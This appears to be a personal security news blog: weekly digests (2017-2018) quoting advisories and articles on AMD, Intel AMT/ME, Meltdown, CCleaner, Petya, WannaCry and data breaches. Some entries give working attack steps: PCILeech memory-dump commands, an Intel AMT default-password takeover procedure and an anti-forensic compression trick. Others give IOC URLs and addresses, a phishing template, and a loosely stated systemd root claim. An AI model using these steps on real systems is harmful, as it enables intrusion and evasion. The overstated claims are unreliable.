Cryptocurrencies have taken the world by storm, from the biggest player Bitcoin to newcomers such as Monero and Ethereum. Cryptocurrency mining has thus become a hot industry, from powerful, dedicated mining hardware to exploiting graphics card's parallel computing power. Recently, browser coin mining has taken off, for a lot of different reasons. Although the computing power (per instance) is much less than dedicated hardware, being able to exploit many users on various sites more than make up for it. There are already quite some media coverage on them, such as BBC, and malwarebytes. While we do not consider crypto-currency mining inside browsers malicious by itself, it is often time that such mining is going on without the end user's consent or even knowledge that makes this practice shady and despicable.
Coinhive, one of the more popular browser-mining services out there offers site owners a piece of JavaScript for easy integration. Site owners exploit site visitor's CPU time to mine XMRs (Moneros) for Coinhive, and Coinhive pays out 70% of mined value to site owners. A new player, crypto-loot emerged recently which offers similar services but pays out 88% of revenue. ... continue here
AMD allegedly has its own Spectre-like security flaws
On March 12, 2018, AMD received a communication from CTS Labs regarding
research into security vulnerabilities involving some AMD products. Less than 24
hours later, the research firm went public with its findings. Security and
protecting users’ data is of the utmost importance to us at AMD and we have
worked rapidly to assess this security research and develop mitigation plans
where needed. This is our first public update on this research, and will cover
both our technical assessment of the issues as well as planned mitigation
actions. continue
post from mark.papermaster ![]() in AMD
Corporate.
in AMD
Corporate.
|
Vulnerability Groups |
Problem Description & Method of Exploitation |
Potential Impact |
Planned AMD Mitigation |
|
MASTERKEY and PSP Privilege Escalation (AMD Secure Processor or “PSP” firmware) |
Issue: Attacker who already has compromised the security of a system updates flash to corrupt its contents. AMD Secure Processor (PSP) checks do not detect the corruption.
Method: Attacker requires Administrative access |
Attacker can circumvent platform security controls. These changes are persistent following a system reboot. |
Firmware patch release through BIOS update. No performance impact is expected.
AMD is working on PSP firmware updates that we plan to release in the coming weeks. |
|
RYZENFALL and FALLOUT
(AMD Secure Processor firmware) |
Issue: Attacker who already has compromised the security of a system writes to AMD Secure Processor registers to exploit vulnerabilities in the interface between x86 and AMD Secure Processor (PSP).
Method: Attacker requires Administrative access. |
Attacker can circumvent platform security controls but is not persistent across reboots.
Attacker may install difficult to detect malware in SMM (x86). |
Firmware patch release through BIOS update. No performance impact is expected.
AMD is working on PSP firmware updates that we plan to release in the coming weeks. |
|
“Promontory” |
|||
|
CHIMERA “Promontory” chipset used in many socket AM4 desktop and socket TR4 high-end desktop (HEDT) platforms. AMD EPYC server platforms, EPYC and Ryzen Embedded platforms, and AMD Ryzen Mobile FP5 platforms do not use the “Promontory” chipset. |
Issue: Attacker who already has compromised the security of a system installs a malicious driver that exposes certain Promontory functions.
Method: Attacker requires Administrative access. |
Attacker accesses physical memory through the chipset.
Attacker installs difficult to detect malware in the chipset but is not persistent across reboots. |
Mitigating patches released through BIOS update. No performance impact is expected.
AMD is working with the third-party provider that designed and manufactured the “Promontory” chipset on appropriate mitigations. |
Mastermind behind €1 billion cyber bank robbery arrested in Spain
The spanish news "The Local" has a nice article about justice coming true in real world. :-)

Photo: billiondigital/Depositphotos
Spain and Europol on Monday announced the arrest of a Ukrainian man dubbed the mastermind of a gang behind hundreds of cyberattacks that have netted around a billion euros from banks.
Continue here...
Total Meltdown?
Posted by Ulf Frisk at his blog:
...
"Did you think Meltdown was bad? Unprivileged applications
being able to read kernel memory at speeds possibly as high as megabytes per
second was not a good thing.
Meet the Windows 7 Meltdown patch from
January. It stopped Meltdown but opened up a vulnerability way worse ... It
allowed any process to read the complete memory contents at gigabytes per
second, oh - it was possible to write to arbitrary memory as well." ...
Can I try this out myself?
Yes absolutely. The technique has been
added as a memory acquisition device to the PCILeech direct
memory access attack toolkit. Just download PCILeech and execute it
with device type: -device totalmeltdown on a vulnerable Windows 7
system.
Dump memory to file with the command: pcileech.exe dump -out
memorydump.raw -device totalmeltdown -v -force .
If you have
the Dokany file system driver installed you
should be able to mount the running processes as files and folders in
the Memory
Process File System - with the virtual memory of the kernel
and the processes as read/write.
To mount the processes issue the
command: pcileech.exe mount -device
totalmeltdown .
Oracle vs. Google is still a thing, thanks to US federal court
Engadget writes about an 9,3 billion dollar fine against Google:

"The fight between Oracle and Google has been going on for years, and now there's been a development, according to Bloomberg. The US Court of Appeals found that Google violated Oracle's copyrights through its use of Java code in the Android operating system. The case is now going back to a California federal court to determine how much Alphabet owes Oracle. The Supreme Court has already sent this case back down once, but you can bet that Google will appeal this decision."
Continue here...
2018 Week 12
Trisis / Shamoon2 a new destructive IoT attack

At first, technicians at multinational energy giant Schneider Electric thought they were looking at the everyday software used to manage equipment inside nuclear and petroleum plants around the world. They had no idea that the code carried the most dangerous industrial malware on the planet.
... Mandiant’s researchers would discover that the initial Trisis attack actually had misfired: The plant’s unresponsive machines had automatically shut down, entering a fail-safe mode after detecting an anomaly. The attackers had made a configuration mistake. ... If not had made this mistake, the petrol plant would have been destroyed.
Read the remaining article at cyberscoop.
And/or
download the MISP data here.
Mark Zuckerberg apologizes for Facebook data scandal, 'major breach of trust'
Facebook CEO and co-founder Mark Zuckerberg apologized on Wednesday for the social media website's role in what he previously called the "Cambridge Analytica situation," wherein the research firm allegedly accessed 50 million Facebook user profiles improperly.
Following a lengthy Facebook post that broke a days-long silence, Zuckerberg, in an interview with CNN Wednesday night, said the situation "was a major breach of trust" adding: "I’m really sorry this happened. We have a basic responsibility to protect people’s data.”
Zuckerberg in an earlier Facebook post wrote the social media platform has "a responsibility to protect your data, and if we can't then we don't deserve to serve you."
.... continue here
2018 Week 11
160 TBit/Sec. for Microsoft and Facebook
The new submarine cable "Marea" (Spanish for tide) now came "ready for service" to be used by it's owners Facebook, Microsoft and Telsius.
The new 160TBis/Sec. are as if 71 million people watching HD videos at the same time.
I guess, the NSA has to buy themself some new equipent to compute that. ;-)
Let's encrypt now supports wildcard certs
Gett your free of charge wildcard domain certificate from Let's Encrypt
 josh ISRG Executive Director of Let's
Encrypt
josh ISRG Executive Director of Let's
Encrypt
We’re pleased to announce that ACMEv2 and wildcard certificate support is live! With today’s new features we’re continuing to break down barriers for HTTPS adoption across the Web by making it even easier for every website to get and manage certificates.
Hack on German Government via E-Learning Software Ilias
Some learning plattform learned the german government how "not to do it" in the cyber world.
After the massive attack by the APT26 group facing the IT landscape of the perlament months ago, the german still have problems in securing their environment.
A simple VA-scan would have identified that issue, but .... :-)
The common news board "golem" did an excellent article on that issue.
Employees of the public administration in Germany can use educational programs on the webpage lernplattform-bakoev.bund.de - usually. But the webpage, which is operated by the University of the German government, is currently not available. Visitors only get an error message: "The learning plattform Ilias is currently unavailable. It was disabled due to a recommendation from the BSI." The BSI is the German Federal Office for Information Security (Bundesamt für Sicherheit in der Informationstechnik). It's this platform via which the hacker attack on the German government supposedly happened. [continue reading at golem]
APT37 (Reaper): The Overlooked North Korean Actor
Check out this PDF from FireEye giving background and usefull information about that nort korean group that will, from my personal view, be an active threat player in the upcomming year.
- Targeting: Primarily South Korea – though also Japan, Vietnam and the Middle East – in various industry verticals, including chemicals, electronics, manufacturing, aerospace, automotive, and healthcare.
- Initial Infection Tactics: Social engineering tactics tailored specifically to desired targets, strategic web compromises typical of targeted cyber espionage operations, and the use of torrent file-sharing sites to distribute malware more indiscriminately.
- Exploited Vulnerabilities: Frequent exploitation of vulnerabilities in Hangul Word Processor (HWP), as well as Adobe Flash. The group has demonstrated access to zero-day vulnerabilities (CVE-2018-0802), and the ability to incorporate them into operations.
- Command and Control Infrastructure: Compromised servers, messaging platforms, and cloud service providers to avoid detection. The group has shown increasing sophistication by improving their operational security over time.
- Malware: A diverse suite of malware for initial intrusion and exfiltration. Along with custom malware used for espionage purposes, APT37 also has access to destructive malware.
BAD TRAFFIC
This report of TheCitizenLab describes how we used Internet scanning to uncover the apparent use of Sandvine/Procera Networks Deep Packet Inspection (DPI) devices (i.e. middleboxes) for malicious or dubious ends, likely by nation-states or ISPs in two countries.
2018 Week 02
Intel(R) Active Management Technology MEBx Bypass
Read the advisory here thanks
to sintonen@iki.fi for his excellent
work.
Event F-Secure
did a nice article about this topic.
Overview
Intel(R) Active Management Technology leaves the device susceptible to full systemcompromise if not configured. Configuring the BIOS password doesn't stop exploitation.
Description
Intel(R) Active Management Technology comes initially protected with password "admin".If the AMT is not configured, the default password will allow an attacker with physicalaccess to the system to enable and configure the AMT. Setting a BIOS password doesn'tprevent access to the Intel(R) Management Engine BIOS Extension (MEBx).
Impact
The attacker is able to gain full remote access to the system, regardless of the setBIOS password, TPM Pin, BitLocker, user credentials and local firewall. Successfulattack leads to complete loss of confidentiality, integrity and availability.
PoC
1. Reboot the machine and enter the "Intel(R) Management Engine BIOS
Extension (MEBx)"
by pressing CTRL-P during POST
Once in
"Intel(R) Management Engine BIOS Extension":
1. Select "MEBx Login"
2.
Use password: admin
3. Enter a new password (note it needs to be at least 8
characters long, and must
include each: uppercase letter, digit
and special character)
4. Select "Intel(R) AMT Configuration"
5. Select
"Activate Network Access" and enable remote access
6. Select "User Consent"
and change "User Opt-in" to "NONE"
7. Exit "User Consent" menu and select
"MEBx Exit". Choose Y to exit
To enable access over Wi-Fi:
8.
Connect to the system over ethernet (NOTE: DHCP server is required to provide
IP)
9. Use a browser to visit http://TARGETIP:16992/wlan.htm (username admin,
and the
password set in step 3.)
10. Change "Wireless
Management" to "Enabled in S0, Sx/AC" and select "Submit"

After sucessfully following above
howto, I gained access to my test laptop.
Mitigation/Fix
(atleast on HP zBook)
Use a HP-BIOS password or fingerprint to secure the boot
Use BartBlazer's tool to deactivate AMT (on windows) and read more background of the great work Dmitry Sklyarow and Mark Ermolov did.
2018 Week 01
I've cretad a seperate page for Meltown - Spectre.
2017 Week 51
Christmas gift - OpenSorce decompiler
avast is giving the community an
opensource decompiler.
Now decompiling your ELF, PE, Mach-O, COFF, AR
(archive), Intel HEX, and raw machine code can be done without paying thousands
of euros/dollars.
With care of sensitive information, you can even try an online version (max 10MB) of the decompiler.
The decompiler is not limited to any particular target architecture, operating system, or executable file format:
- Supported file formats: ELF, PE, Mach-O, COFF, AR (archive), Intel HEX, and raw machine code.
- Supported architectures (32b only): Intel x86, ARM, MIPS, PIC32, and PowerPC.
Features
- Static analysis of executable files with detailed information.
- Compiler and packer detection.
- Loading and instruction decoding.
- Signature-based removal of statically linked library code.
- Extraction and utilization of debugging information (DWARF, PDB).
- Reconstruction of instruction idioms.
- Detection and reconstruction of C++ class hierarchies (RTTI, vtables).
- Demangling of symbols from C++ binaries (GCC, MSVC, Borland).
- Reconstruction of functions, types, and high-level constructs.
- Integrated disassembler.
- Output in two high-level languages: C and a Python-like language.
- Generation of call graphs, control-flow graphs, and various statistics.
Mobile threat - loapi

By Nikita Buchka, Anton Kivva, Dmitry Galov on December 18, 2017. 10:00 am
Nowadays, it’s all too easy to end up with malicious apps on your smartphone, even if you’re using the official Google Play app store. The situation gets even worse when you go somewhere other than the official store – fake applications, limited security checks, and so on. However, the spread of malware targeting Android OS is not limited to unofficial stores – advertising, SMS-spam campaigns and other techniques are also used. Among this array of threats we found a rather interesting sample – Trojan.AndroidOS.Loapi. This Trojan boasts a complicated modular architecture that means it can conduct a variety of malicious activities: mine cryptocurrencies, annoy users with constant ads, launch DDoS attacks from the affected device and much more. We’ve never seen such a ‘jack of all trades’ before.
read more here ...
2017 Week 42
WPA2 is damaged but not dead (yet)
- stay tuned for my new writing, comming up tomorrow -
2017 Week 39
Disabling Intel ME 11 via undocumented mode
Read this fantastic articel to learn how to disable the probable biggest NSA backdoor by using an off-switch the NSA had implemented for it's own high-secure systems.
As per Mark Ermolov, Maxim Goryachy:
"Our team of Positive Technologies researchers has delved deep into the internal architecture of Intel Management Engine (ME) 11, revealing a mechanism that can disable Intel ME after hardware is initialized and the main processor starts. In this article, we describe how we discovered this undocumented mode and how it is connected with the U.S. government's High Assurance Platform (HAP) program."
The remaining text of the article is available here.
If you are intrested in a more depth dive into this area, read the eBook of Xiaoyu Ruan.
IOS11: Do NOT used the control center to disable Bluetooth or WiFi
Unbelievable: OFF is not really OFF.
As per this original support article of Apple.
Disconnect from Wi-Fi networks
Open Control Center and
tap ![]() . The icon will dim and your device will
disconnect from any network that you're connected to.
. The icon will dim and your device will
disconnect from any network that you're connected to.
While Wi-Fi is disabled, auto-join for any nearby Wi-Fi networks will also be disabled until:
- You turn on Wi-Fi in Control Center.
- You connect to a Wi-Fi network in Settings > Wi-Fi.
- You walk or drive to a new location.
- It's 5 AM local time.
- You restart your device.

Disconnect from Bluetooth accessories
Open Control Center and
tap ![]() . The icon will dim and your device will disconnect
from any accessory it's connected to, except for Apple Watch, Instant Hotspot,
Apple Pencil, and Continuity features, like Handoff.
. The icon will dim and your device will disconnect
from any accessory it's connected to, except for Apple Watch, Instant Hotspot,
Apple Pencil, and Continuity features, like Handoff.
If Bluetooth is turned off, you won’t be able to connect your iOS device to your Bluetooth accessories until:
- You turn on Bluetooth in Control Center.
- You connect to a Bluetooth accessory in Settings > Bluetooth.
- It's 5 AM local time.
- You restart your device.

2017 Week 38
Optionsbleed - HTTP OPTIONS method can leak Apache's server memory
If you're using the HTTP protocol in everday Internet use you are usually
only using two of its methods: GET and POST. However HTTP has a number of other
methods, so I wondered what you can do with them and if there are any
vulnerabilities.
One HTTP method is called OPTIONS. It simply allows asking a
server which other HTTP methods it supports. The server answers with the "Allow"
header and gives us a comma separated list of supported methods.
A scan
of the Alexa Top 1 Million revealed something strange: Plenty of servers sent
out an "Allow" header with what looked like corrupted data. Some
examples:
Allow: ,GET,,,POST,OPTIONS,HEAD,,
Allow:
POST,OPTIONS,,HEAD,:09:44 GMT
Allow: GET,HEAD,OPTIONS,,HEAD,,HEAD,,HEAD,,
HEAD,,HEAD,,HEAD,,HEAD,POST,,HEAD,, HEAD,!DOCTYPE html PUBLIC "-//W3C//DTD XHTML
1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"
Allow:
GET,HEAD,OPTIONS,=write HTTP/1.0,HEAD,,HEAD,POST,,HEAD,TRACE
... read the whole article at the original website.
Unveiling zero day vuln and security flaws in modern Bluetooth stacks
CCleaner had a backdoor

PAUL YUNG
VP, Products
Dear CCleaner customers, users and supporters,
We would like to apologize for a security incident that we have recently found in CCleaner version 5.33.6162 and CCleaner Cloud version 1.07.3191. A suspicious activity was identified on September 12th, 2017, where we saw an unknown IP address receiving data from software found in version 5.33.6162 of CCleaner, and CCleaner Cloud version 1.07.3191, on 32-bit Windows systems. Based on further analysis, we found that the 5.33.6162 version of CCleaner and the 1.07.3191 version of CCleaner Cloud was illegally modified before it was released to the public, and we started an investigation process. We also immediately contacted law enforcement units and worked with them on resolving the issue. Before delving into the technical details, let me say that the threat has now been resolved in the sense that the rogue server is down, other potential servers are out of the control of the attacker, and we’re moving all existing CCleaner v5.33.6162 users to the latest version. Users of CCleaner Cloud version 1.07.3191 have received an automatic update. In other words, to the best of our knowledge, we were able to disarm the threat before it was able to do any harm.
Technical description
An unauthorized modification of the
CCleaner.exe binary resulted in an insertion of a two-stage backdoor capable of
running code received from a remote IP address on affected systems.
The suspicious code was hidden in the application’s initialization code called CRT (Common Runtime) that is normally inserted during compilation by the compiler. This code modification was executed by the following function calls (functions marked by red represent the CRT modifications):
![]()
This modification performed the following actions before the main application’s code:
- It decrypted and unpacked hardcoded shellcode (10 kB large) - simple XOR-based cipher was used for this.
- The result (16 kB in size) was a DLL (dynamic link library) with a missing MZ header.
- This DLL was subsequently loaded and executed in an independent thread.
- Afterwards, a normal execution of CRT code and main CCleaner continued, resulting in the thread with payload running in the background.
Illustration of patched CRT code (see the added call to a payload-decryption routine in the modified version):

The code executed within that thread was heavily obfuscated to make its analysis harder (encrypted strings, indirect API calls, etc.). The suspicious code was performing the following actions:
- It stored certain information in the Windows registry key
HKLM\SOFTWARE\Piriform\Agomo:
- MUID: randomly generated number identifying a particular system. Possibly also to be used as communication encryption key.
- TCID: timer value used for checking whether to perform certain actions (communication, etc.)
- NID: IP address of secondary CnC server
- Name of the computer
- List of installed software, including Windows updates
- List of running processes
- MAC addresses of first three network adapters
- Additional information whether the process is running with administrator privileges, whether it is a 64-bit system, etc.
At this stage, we don’t want to speculate how the unauthorized code appeared in the CCleaner software, where the attack originated from, how long it was being prepared and who stood behind it. The investigation is still ongoing. We want to thank the Avast Threat Labs for their help and assistance with this analysis.
Again, we would like to apologize for any inconvenience this incident could have caused to our clients; we are taking detailed steps internally so that this does not happen again, and to ensure your security while using any of our Piriform products. Users of our cloud version have received an automated update. For all other users, if you have not already done so, we encourage you to update your CCleaner software to version 5.34 or higher, the latest version is available for download here.
Thank you,
Paul Yung
VP Products
2017 Week 37
320 Million Hashes Exposed
In case you did not believe others who said "DO NOT USE SHA1 ANYMORE"
Read this fantastic blog by CynoSure Prime
320 Million Hashes Exposed
Earlier this month (August 2017) Troy Hunt founder of the website Have I been
pwned? [0] released over 319 million plaintext passwords [1] compiled from
various non-hashed data breaches, in the form of SHA-1 hashes. Making this data
public might allow future passwords to be cross-checked in a secure manner in
the hopes of preventing password re-use, especially of those from compromised
breaches which were in unhashed plaintext.
Our group (in collaboration
with @m33x and @tychotithonus) made an attempt to
crack/recover as many of the hashes as possible, both for research purposes and
of course to satisfy our curiosity while using this opportunity as a challenge.
Although each of the pwned password packs released at the time (3 in total at
this writing) were labeled as 40-character ASCII-HEX SHA-1 hashes, we
worked under the assumption that “No hash list larger than a few hundred
thousand entries, contains only one kind of hash!” - and these lists were no
exception.
Nested HashesAlthough the majority of the passwords recovered were
plaintext, as expected, we also noticed there were a number of plaintexts
themselves being hashes or some form of non-plaintext. This suggested that we
were dealing with more than just SHA-1.
Out of the roughly 320 million
hashes, we were able to recover all but 116 of the SHA-1 hashes, a
roughly 99.9999% success rate. In addition, we attempted to take it a
step further and resolve as many “nested” hashes (hashes within hashes) as
possible to their ultimate plaintext forms. Through the use of MDXfind [2]
we were able to identify over 15 different algorithms in use across the
pwned-passwords-1.0.txt and the successive update-1 and update-2 packages
following that. We also added support for SHA1SHA512x01 to Hashcat
[3].
Taking a deeper dive into the found “plaintexts,” we realized there
were hashes-within-hashes, hashes of seemingly garbage data, what appears to be
“seeded” hashes, and more. Here is a list of the hash types we found:
Continue reading at the original blog.
Turn your headphone into a hidden microphone
Read this fantastic paper of Mordechai Guri, Yosef Solewicz, Andrey Daidakulov, Yuval Elovici Ben-Gurion University of the Negev Cyber Security Research Center
Abstract
It's possible to manipulate the headphones, earphones, and simple earbuds connected to a computer, silently turning them into a pair of eavesdropping microphones. This paper focuses on the cyber security threat this behavior poses. We introduce 'SPEAKE(a)R,' a new type of espionage malware that can covertly turn the headphones, earphones, or simple earbuds connected to a PC into microphones when a standard microphone is not present, muted, taped,1 or turned off. We provide technical background at the hardware and OS levels, and explain why most of the motherboards and audio chipsets of today’s PCs are susceptible to this type of attack. We implemented a malware prototype and tested the signal quality. We also performed a series of speech and recording quality measurements and discuss defensive countermeasures. Our results show that by using SPEAKE(a)R, attackers can record human speech of intelligible quality and eavesdrop from nine meters away.
Read the complete PDF here.
ID10T's new topic
Please find my latest actions on starting with mobile forensics at my new pages.
Equifax Announces Cybersecurity Incident Involving Consumer Information
The hacker's jackpot...!!!
As per Equifax homepage:
September 7, 2017 — Equifax Inc. (NYSE: EFX) today announced a cybersecurity incident potentially impacting approximately 143 million U.S. consumers. Criminals exploited a U.S. website application vulnerability to gain access to certain files. Based on the company’s investigation, the unauthorized access occurred from mid-May through July 2017. The company has found no evidence of unauthorized activity on Equifax’s core consumer or commercial credit reporting databases.
The information accessed primarily includes names, Social Security numbers, birth dates, addresses and, in some instances, driver’s license numbers. In addition, credit card numbers for approximately 209,000 U.S. consumers, and certain dispute documents with personal identifying information for approximately 182,000 U.S. consumers, were accessed. As part of its investigation of this application vulnerability, Equifax also identified unauthorized access to limited personal information for certain UK and Canadian residents. Equifax will work with UK and Canadian regulators to determine appropriate next steps. The company has found no evidence that personal information of consumers in any other country has been impacted.
Nearly 200 Million U.S. Voters’ Personal Data Accidentally Leaked
Information about more than 198 million U.S. citizens was accidentally leaked earlier this month, after more than a terabyte of data was stored on a publicly accessible server by a marketing firm working for the Republican National Committee.
Deep Root Analytics, a conservative media firm, has confirmed that it owned the exposed data, Gizmodo reported.
Read more on fortune.
2017 Week 34
SyncCrypt Ransomware Hides Inside JPG Files, Appends .KK Extension
Find your malware embedded in JPG to escape AV's
Read the complete article here.
A ‘bug’ that let a $500 password cracking box open up iPhones is patched as of iOS 11
Read the complete article here.
Shattered Trust: When Replacement Smartphone Components Attack
When hardware replacements of your mobile phone get's you more than you paid for...
2017 Week 29
gandi.net reports about 751 DNS entys being changed to redirected to malware driveby
What was the impact on the affected domain names?
The DNS servers (NS) were configured with A records for www.yourdomain.tld and yourdomain.tld. These records pointed towards malicious web servers.
Switch, the registry of .ch domains, summarized the details of their analysis of the attacks and the exploits used.
Globally speaking, for the duration of the attack, visitors to impacted domains were redirected to an Exploit Kit (EK) type infrastructure, which rendered https traffic impossible. This type of infrastructure is capable of compromising the web browsers and operating systems of visitors in different ways according to:
– The intention of the attacker utilizing the EK
– The geo-localization of
the visitor and the existing vulnerabilities in their browser or operating
system.
The MX records were also configured with valid SPF entries, but according to the analysis done by scrt.ch, the mail servers to which they pointed were not functional.
The IOC that were investigated by switch,ch:
Visitors to the hijacked domains were redirected to the Keitaro TDS (traffic distribution system):
hXXp://46.183.219[.]227/VWcjj6
A TDS decides where to redirect the visitor to, often depending on its IP
address (i.e. country),
user agent and operating system.
A dead end may look like the following:
hXXp//46.183.219[.]227/favicon.ico hXXp://46.183.219[.]227/www.bingo.com
And the visitor will be redirected to Google.
However, in some cases, the visitor is redirected to the Rig Exploit Kit:
hXXp://188.225.87[.]223/?doctor&news=...&;money=...&cars=236&medicine=3848 hXXp://188.225.87[.]223/?health&news=... ...
And the visitor gets infected.
The payload is Neutrino Bot:
MD5: a32f3d0a71a16a461ad94c5bee695988 SHA256: 492081097c78d784be3996d3b823a660f52e0632410ffb2a2a225bd1ec60973d).
It gets in touch with its command and control server and grabs additional modules:
hXXp://poer23[.]tk/tasks.php hXXp://poer23[.]tk/modules/nn_grabber_x32.dll hXXp://poer23[.]tk/modules/nn_grabber_x64.dll
A little later, it also gets an update
hXXp//www.araop[.]tk/test.exe MD5: 7c2864ce7aa0fff3f53fa191c2e63b59 SHA256: c1d60c9fff65bbd0e3156a249ad91873f1719986945f50759b3479a258969b38)
2017 Week 28
Author of Original Petya Ransomware Publishes Master Decryption Key
Read more at the original post.
Congratulations!
Here is our secp192k1
privkey:
38dd46801ce61883433048d6d8c6ab8be18654a2695b4723
We
used ECIES (with AES-256-ECB) Scheme to encrypt the decryption password into the
"Personal Code" which is BASE58 encoded.
This key is the private (server-side) key used during the encryption of past Petya versions. Decrypters can be built that incorporate this key. In the past, security researchers have cracked Petya encryption on at least two ocassions [1, 2], but with the private key in the open, decrypter will recover files much faster than the previously known methods.
2017 Week 27
Libgcrypt 1.7.8 released to fix CVE-2017-7526
Sidechannelattack to GnuPG can reveal information you should rather keep private.
Noteworthy changes in version 1.7.8 (2017-06-29) [C21/A1/R8]
===================================
* Bug fixes:
- Mitigate a flush+reload side-channel attack on RSA secret keys
dubbed "Sliding right into disaster". For details see
<https://eprint.iacr.org/2017/627>. [CVE-2017-7526]
Check the Libcrypt
page for a deeper dive into the attack.
Another good one (in german) is
at heise.de.
Petya
With great thanks to ![]() find some Petya IOC below and further reading by
clicking at the picture.
find some Petya IOC below and further reading by
clicking at the picture.
Some additional IOC's you can downlaod here.
Possible IP addresses:
185.165.29.78
84.200.16.242
111.90.139.247
95.141.115.108
Email:
wowsmith123456@posteo.net
iva76y3pr@outlook.com // by WhiteWolfCyber
carmellar4hegp@outlook.com // by WhiteWolfCyber
amanda44i8sq@outlook.com // by WhiteWolfCyber
gabrielai59bjg@outlook.com
christagcimrl@outlook.com
amparoy982wa@outlook.com
rachael052bx@outlook.com
sybilm0gdwc@outlook.com
christian.malcharzik@gmail.com
Email forms and attachment:
The subject in this case are formed like thatfor targed targed.emailName@targedDomain.com):
targed.emailName The body: Hello targed.emailName, You will be billed $ 2,273.42 on your Visa card momentarily. Go through attachment to avoid it. Password is 6089 With appreciation! Prince Attached file name: Scan_targed.emailName.doc
systemd can't handle the process previlege that belongs to user name startswith number, such as 0day
Linux usernames MUST NOT start with a number as this will grant root priviledges.
Although this would be an invalid username anyway, but if you manage to create such a user, everything the this ruser will start, will run as "root".
C00l isn't it?
Get your ShadowBroker abo for just 20k/month
The shadowbrokers will offer an abo of the outcome of the leak on a monthly basis.
Read: here.
TheShadowBrokers Monthly Data Dump could be being:
-
web browser, router, handset exploits and tools
-
select items from newer Ops Disks, including newer exploits for Windows 10
-
compromised network data from more SWIFT providers and Central banks
-
compromised network data from Russian, Chinese, Iranian, or North Korean nukes and missile programs
Filename kills Windows
If calling any file at C:\$mft\* your windows will give you the well known bluescreen.
Russian technology blog reports.

Decrypting WannaCry with WanaKiwi
Read the blog by Matt Suice.
In Short:
DO
NOT REBOOT your infected machines
and TRY wanakiwi ASAP*!
*ASAP because prime numbers may be over written in memory
after a while.
Cybernews
News from my world of Cyber and Technology.
Done in a weekly listing of at least 3 mayor news article I found while reading.
2017 Week 22
2017 Week 18
NSA backdoor detected on >55,000 Windows boxes can now be remotely removed
After Microsoft officials dismissed evidence that more than 10,000 Windows machines on the Internet were infected by a highly advanced National Security Agency backdoor, private researchers are stepping in to fill the void. The latest example of this open source self-help came on Tuesday with the release of a tool that can remotely uninstall the DoublePulsar implant.
FURTHER READING>10,000 Windows computers may be infected by advanced NSA backdoorOn late Friday afternoon, Microsoft officials issued a one-sentence statement saying that they doubted the accuracy of multiple Internet-wide scans that found anywhere from 30,000 to slightly more than 100,000 infected machines. The statement didn't provide any factual basis for the doubt, and officials have yet to respond on the record to requests on Tuesday for an update. Over the weekend, Below0day released the results of a scan that detected 56,586 infected Windows boxes, an 85-percent jump in the 30,626 infections the security firm found three days earlier.
Both numbers are in the conservative end of widely ranging results from scans independently carried out by other researchers over the past week. On Monday, Rendition Infosec published a blog post saying DoublePulsar infections were on the rise and that company researchers are confident the scan results accurately reflect real-world conditions. Rendition founder Jake Williams told Ars that the number of infected machines is "well over 120k, but that number is a floor."
On Tuesday, security firm Countercept released an update to the DoublePulsar detection script it published last week. It now allows people anywhere on the Internet to remotely uninstall the implant from any infected machine. Researcher Kevin Beaumont told Ars that detecting DoublePulsar involves sending a series of SMB—short for server message block—queries to Internet-facing computers. By modifying two bytes of the query, the same person can remove the infection from any computers that test positive. The script isn't the only way to clean compromised devices. As Ars reported last week, the ultra-stealthy DoublePulsar writes no files to the hard drives of computers it infects, a feature that causes it to be removed as soon as the computer restarts.
As Ars reported 11 days ago, DoublePulsar is a weapons-grade implant released by the Shadow Brokers, a mysterious person or group that since August has leaked top-secret documents and software later confirmed to have been stolen from the NSA. In an unusual series of events that have not been explained, Microsoft patched the vulnerabilities DoublePulsar exploits exactly one month prior to its release. The implant provides a stealthy and reliable way for infected machines to communicate with an attacker-controlled command-and-control server.
In a statement issued Tuesday, a Microsoft representative wrote, "Customers with up-to-date software are protected from this malware, which requires an already-compromised machine to run. We encourage customers to practice good computing habits online, including exercising caution when clicking on links to web pages, opening unknown files, or accepting file transfers. For more information on protecting computers against malware, please visit https://aka.ms/bm9atl."
Of course, a computer that didn't receive the patch Microsoft released in March could easily be compromised by another zeroday exploit included in the latest Shadow Brokers release.
It's almost inevitable that people are going to use the updated Countercept script to mass uninstall DoublePulsar from infected computers. Unless people own the compromised machines, such actions are almost certainly subject to criminal or civil legal actions in most jurisdictions. And even then, machines disinfected of DoublePulsar are likely still compromised by other types of malware. Readers should beware. Still, amid the radio silence Microsoft is maintaining, the tool will no doubt prove useful to admins responsible for large fleets of aging computers.
Intels AMT is an easy way to get into your system
| Intel Active Management Technology, Intel Small Business Technology, and Intel Standard Manageability Escalation of Privilege | ||||||||||||||
| ||||||||||||||
|
Download the Intel Detection Guide to find out if your system is
vulnerable:
The INTEL-SA-00075 Discovery Tool can be used by local users or an IT administrator to determine whether a system is vulnerable to the exploit documented in Intel Security Advisory INTEL-SA-00075. It is offered in two versions. The first is an interactive GUI tool that, when run, discovers the hardware and software details of the device and provides indication of risk assessment. This version is recommended when local evaluation of the system is desired. The second version of the Discovery Tool is a console executable that saves the discovery information to the Windows* registry and/or to an XML file. This version is more convenient for IT administrators wishing to perform bulk discovery across multiple machines to find systems to target for firmware updates or to implement mitigations.
2017 Week 16
Juniper's eastereggs: Many patches available
Juniper Network released many patches over the easter weekend.
So please check your equipment and update. :-)
bypass a forensic discovery
A new compression feature within Windows10 will avoid our data being discoverable by the comon forensic tools.
A german news article discovers how to evade forensic discovery with Windows 10.
Simply "compact" the files, and you're done.
By default, Windows only compresses system files with Compact OS and only when the system is installed on an SSD. But users - or malicious programs - can also specifically compress individual files. This can be done with the command
Compact / c / exe screenshot.bmp
If the file screenshot.bmp is on an
NTFS drive. Unlike the regular NTFS compression with LZNT1, compression is
performed with the XPRESS method. Under Windows 10, the file can be opened
normally; But the hard drive or the USB memory drive is detected on a system
other than Windows 10, the compressed file can not be opened. The module for
NTFS-3G System Compression provides at least experimental Compact OS support as
open source (previously read-only).
Tested forensic tools the DO NOT support the new compression algorythm are:
- Magnet Axiom
1.0.11.4067 Magnet Forensics - Belkasoft Evidence Center
8.3 Build-1962 Belkasoft X-Ways Forensics 19,1 SR-4 Autopsie 4.3.0 sleuthkit.org - Encase Forensic
8 Guidance Software Blacklight 2016 R 3.1 Blackbag Technologies
Use a translation service to translate the german article here.
